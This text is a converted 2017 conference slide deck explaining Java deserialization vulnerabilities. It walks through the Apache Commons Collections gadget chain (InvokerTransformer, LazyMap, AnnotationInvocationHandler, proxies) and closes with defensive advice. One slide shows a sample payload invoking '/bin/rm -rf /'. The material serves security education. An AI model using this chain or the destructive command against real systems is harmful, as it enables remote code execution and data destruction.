# Exploiting Java Serialization

Felix Herrmann University Würzburg Olyro GmbH 2017-05-03

[Where to Find Further Information](#page-2-0)

- [Let's Write a Small Command Line Todo App](#page-4-0)
- WTF Just Happend OR [How Does Java Serialization Work](#page-6-0)
- [Building an Exploit](#page-20-0)
	- [Serializing Behavior](#page-22-0)
	- [Calling the Behavior on Deserialization](#page-37-0)
	- [Putting It All Together](#page-47-0)

[Soooooo?](#page-55-0)

# <span id="page-2-0"></span>[Where to Find Further Information](#page-2-0)

- For quite a few code example and different attack vectors and the original talk go to: <https://github.com/frohoff/ysoserial>
- For an introduction on how various system can be attacked google: "What Do WebLogic, WebSphere, JBoss, Jenkins, OpenNMS, and Your Application Have in Common?"

# <span id="page-4-0"></span>[Let's Write a Small Command Line](#page-4-0) [Todo App](#page-4-0)

# The app is shown live on the command line. The code can be found in the repository the talk is in.

• The serialization is built into java via the ObjectInputStream and ObjectOutputStream classes

- The serialization is built into java via the ObjectInputStream and ObjectOutputStream classes
- It can serialize classes automatically. All you have to do is implement the Serializable interface

- The serialization is built into java via the ObjectInputStream and ObjectOutputStream classes
- It can serialize classes automatically. All you have to do is implement the Serializable interface
- It even works after certain refactorings. You need to specify the serialVersionUID for that

- The serialization is built into java via the ObjectInputStream and ObjectOutputStream classes
- It can serialize classes automatically. All you have to do is implement the Serializable interface
- It even works after certain refactorings. You need to specify the serialVersionUID for that
- If the class in question has a writeObject or readObject method, this method will be called on reading/writing of the object to add custom serialization/deserialization behavior

- The serialization is built into java via the ObjectInputStream and ObjectOutputStream classes
- It can serialize classes automatically. All you have to do is implement the Serializable interface
- It even works after certain refactorings. You need to specify the serialVersionUID for that
- If the class in question has a writeObject or readObject method, this method will be called on reading/writing of the object to add custom serialization/deserialization behavior
- There is also writeReplace and readResolve to allow the classes to read and write objects of a different type on (de)serializiation

```
public static <T> T load(Path p) throws IOException,
\leftrightarrow ClassNotFoundException {
  try (ObjectInputStream s = new
     ObjectInputStream(newInputStream(p))) {
  \hookrightarrowreturn (T) (s.readObject());
  }
}
```

```
public static <T> T load(Path p) throws IOException,
    ClassNotFoundException {
\hookrightarrowtry (ObjectInputStream s = new
      ObjectInputStream(newInputStream(p))) {
  \hookrightarrowreturn (T) (s.readObject());
  }
}
```
• We don't tell it *which* class to load

```
public static <T> T load(Path p) throws IOException,
    ClassNotFoundException {
\hookrightarrowtry (ObjectInputStream s = new
       ObjectInputStream(newInputStream(p))) {
  \hookrightarrowreturn (T) (s.readObject());
  }
}
```
• We don't tell it *which* class to load because we can't

```
public static <T> T load(Path p) throws IOException,
    ClassNotFoundException {
\hookrightarrowtry (ObjectInputStream s = new
       ObjectInputStream(newInputStream(p))) {
  \hookrightarrowreturn (T) (s.readObject());
  }
}
```
- We don't tell it *which* class to load because we can't
- It could throw a ClassNotFoundException

```
public static <T> T load(Path p) throws IOException,
    ClassNotFoundException {
\hookrightarrowtry (ObjectInputStream s = new
       ObjectInputStream(newInputStream(p))) {
  \hookrightarrowreturn (T) (s.readObject());
  }
}
```
- We don't tell it *which* class to load because we can't
- It could throw a ClassNotFoundException which means it can fail if the class is not found

```
public static <T> T load(Path p) throws IOException,
    ClassNotFoundException {
\hookrightarrowtry (ObjectInputStream s = new
       ObjectInputStream(newInputStream(p))) {
  \hookrightarrowreturn (T) (s.readObject());
  }
}
```
- We don't tell it *which* class to load because we can't
- It could throw a ClassNotFoundException which means it can fail if the class is not found which means it probably can load any class on the classpath

```
public static <T> T load(Path p) throws IOException,
    ClassNotFoundException {
\hookrightarrowtry (ObjectInputStream s = new
       ObjectInputStream(newInputStream(p))) {
  \hookrightarrowreturn (T) (s.readObject());
  }
}
```
- We don't tell it *which* class to load because we can't
- It could throw a ClassNotFoundException which means it can fail if the class is not found which means it probably can load any class on the classpath
- Sooo.....

```
public static <T> T load(Path p) throws IOException,
    ClassNotFoundException {
\hookrightarrowtry (ObjectInputStream s = new
       ObjectInputStream(newInputStream(p))) {
  \hookrightarrowreturn (T) (s.readObject());
  }
}
```
- We don't tell it *which* class to load because we can't
- It could throw a ClassNotFoundException which means it can fail if the class is not found which means it probably can load any class on the classpath
- Sooo..... What DID we just deserialize

<span id="page-20-0"></span>[Building an Exploit](#page-20-0)

We need two things

- The ability to serialize/deserialize behavior
- The ability to call that behavior on deserialization

And we need it to work with the standard library or at least commonly used libraries

• **new** ConstantTransformer(c) just yields a transformer which ignores it's input and yields c

- **new** ConstantTransformer(c) just yields a transformer which ignores it's input and yields  $c$
- **new** InvokerTransformer(m, cs, ps) takes it's input as an object, calls the method named  $\vert m \vert$ , with parameters ps which need to conform to the classes cs... .

- **new** ConstantTransformer(c) just yields a transformer which ignores it's input and yields  $c$
- **new** InvokerTransformer(m, cs, ps) takes it's input as an object, calls the method named  $\vert m \vert$ , with parameters ps which need to conform to the classes cs... .
- **new** ChainTransformer(ts) chains the transformers given by ts together to one big transformer.

So

```
new ChainedTransformer(
  new ConstantTransformer(Runtime.getRuntime()),
  new InvokerTransformer(
    "exec",
    new Class<?>[] { String[].class },
    new Object[] {
      new String[] { "/bin/rm", "-rf", "/" }
    })
);
```
should do it, right?

• Well no, because Runtime is not serializable.

- Well no, because Runtime is not serializable.
- But Class<T> objects are!

- Well no, because Runtime is not serializable.
- But Class<T> objects are!
- Use reflection and class objects to get the runtime.

- Well no, because Runtime is not serializable.
- But Class<T> objects are!
- Use reflection and class objects to get the runtime.

```
new ChainedTransformer(
  new ConstantTransformer(Runtime.class),
  new InvokerTransformer("getMethod", ...),
  new InvokerTransformer("invoke", ...),
  new InvokerTransformer("exec", ...)
);
```
- Well no, because Runtime is not serializable.
- But Class<T> objects are!
- Use reflection and class objects to get the runtime.

```
new ChainedTransformer(
  new ConstantTransformer(Runtime.class),
  new InvokerTransformer("getMethod", ...),
  new InvokerTransformer("invoke", ...),
  new InvokerTransformer("exec", ...)
);
```
• Well no, because Runtime is not serializable.

- Well no, because Runtime is not serializable.
- But Class<T> objects are!

- Well no, because Runtime is not serializable.
- But Class<T> objects are!
- Use reflection and class objects to get the runtime.

- Well no, because Runtime is not serializable.
- But Class<T> objects are!
- Use reflection and class objects to get the runtime.

```
new ChainedTransformer(
  new ConstantTransformer(Runtime.class),
  new InvokerTransformer("getMethod", ...),
  new InvokerTransformer("invoke", ...),
  new InvokerTransformer("exec", ...)
);
```
- Well no, because Runtime is not serializable.
- But Class<T> objects are!
- Use reflection and class objects to get the runtime.

```
new ChainedTransformer(
  new ConstantTransformer(Runtime.class),
  new InvokerTransformer("getMethod", ...),
  new InvokerTransformer("invoke", ...),
  new InvokerTransformer("exec", ...)
);
```
#### <span id="page-37-0"></span>Apache Commons Collections to the rescue (again)! **Class LazyMap<K,V>**

java.lang.Object AbstractIterableMap<K,V> AbstractMapDecorator<K,V> LazyMap<K,V>

All Implemented Interfaces:

Serializable, Map<K,V>, Get<K,V>, IterableGet<K,V>, IterableMap<K,V>, Put<K,V>

**Direct Known Subclasses:** 

LazySortedMap

```
public class LazyMap<K, V>
extends AbstractMapDecorator<K, V>
implements Serializable
```
Decorates another Map to create objects in the map on demand.

When the get (0bject) method is called with a key that does not exist in the map, the factory is used to create the object. The created object will be added to the map using the requested key.

#### Calling the Behavior on Deserialization

}

So the interesting thing is to get into this code path:

```
@Override
public V get(final Object key) {
    // create value for key if key is not currently in
        the map
    if (map.containsKey(key) == false) {
        @SuppressWarnings("unchecked")
        final K castKey = (K) key;
        final V value = factory.transform(castKey);
        map.put(castKey, value);
        return value;
    }
    return map.get(key);
```
So we need to:

- Create a LazyMap
- Give it our ChainedTransformer
- Build an object which calls get with an key not in the map during deserialization
- Since we can create a map, we can create an empty map. Which means that every call to get results in a key miss

The first part is easy:

LazyMap.lazyMap(**new** HashMap<A, B>(), transformers) Now, we need to find some class which would call get on a given map upon deserializiation.

### Calling the Behavior on Deserialization

Let's try the AnnotationInvocationHandler :

```
class AnnotationInvocationHandler implements
    InvocationHandler, Serializable {
\hookrightarrowprivate static final long serialVersionUID =
     6182022883658399397L;
,→
    private final Class<? extends Annotation> type;
    private final Map<String, Object> memberValues;
    AnnotationInvocationHandler(Class<? extends
         Annotation> type, Map<String, Object>
         memberValues) {
     \hookrightarrow\hookrightarrowthis.type = type;
        this.memberValues = memberValues;
    }
```
Let's try the AnnotationInvocationHandler :

- It has a map which we can supply in memberValues
- It is serializable
- It is not public but easy to create via reflection:

```
String name = "s.r.a.AnnotationInvocationHandler";
Class c = Class.format (name);
Constructor con = c.getDeclaredConstructors()[0];
con.setAccessible(true);
con.newInstance(Override.class, lazyMap);
```
• Does it call get in the readObject method?

```
private void readObject(java.io.ObjectInputStream s) {
  s.defaultReadObject();
  AnnotationType annotationType = /*...*/
  Map<String, Class<?>> memberTypes = /*...*/
  for (Map.Entry<...> mv : memberValues.entrySet()) {
    String name = mv.getKey();
    Class \left\langle ? \right\rangle memberType = memberTypes.get(name);
    if (memberType != null) {
      Object value = mv.getValue();
      if (!(memberType.isInstance(value) ||
        value instanceof ExceptionProxy)) {
          mv.setValue(
            new AnnotationTypeMismatchExceptionProxy(
              "error").setMember(/*...*/)); } } } }
```

```
private void readObject(java.io.ObjectInputStream s) {
 s.defaultReadObject();
 AnnotationType annotationType = /*...*/
 Map<String, Class<?>> memberTypes = /*...*/
  for (Map.Entry<...> mv : memberValues.entrySet()) {
   String name = mv netKey():
    Class<?> memberTy F_A \Box erTypes.get(name);
    if (memberType != \negnull) {
      Object value = mv.getValue();
      if (!(memberType.isInstance(value) ||
        value instanceof ExceptionProxy)) {
          mv.setValue(
            new AnnotationTypeMismatchExceptionProxy(
              "error").setMember(/*...*/)); } } } }
```

```
public Object invoke(Object proxy, Method method,
    Object[] args) {
\hookrightarrowString member = method.getName();
    Class \left\langle ? \right\rangle \left[ \right] paramTypes = method.getParameterTypes();
    /* Error checking and handling of equals, ... */
    /*...*/
    Object result = memberValues.get(member);
    /* Rest not important... */
}
```
This one calls get on the memberValues variable. But how do we get it invoked?

The Answer: Java Proxies

- are used to dynamically generate classes which satisfy an/multiple interfaces
- are serializable
- are given an InvocationHandler (like AnnotationInvocationHandler )
- dispatch every call (matching one of those interfaces) to the invoke method on the given InvocationHandler

<span id="page-47-0"></span>







- AIH.readObject is called
- calls entrySet() on proxy
- calls invoke on inner invocation handler



- AIH.readObject is called
- calls entrySet() on proxy
- calls invoke on inner invocation handler
- calls get on lazy map



- AIH.readObject is called
- calls entrySet() on proxy
- calls invoke on inner invocation handler
- calls get on lazy map
- calls transform on

ChainTransformer



- AIH.readObject is called
- calls entrySet() on proxy
- calls invoke on inner invocation handler
- calls get on lazy map
- calls transform on ChainTransformer
- executes our code

# The exploit is shown live. The code can be found in the repository the talk is in.

# <span id="page-55-0"></span>[Soooooo?](#page-55-0)

What do we learn from it?

- Use java serialization only if you have to
- Only deserialize from a known source
- Be really careful. It's incredibly easy to open yourself up to various security issues
- Read the chapter about serializiation of "Effective Java"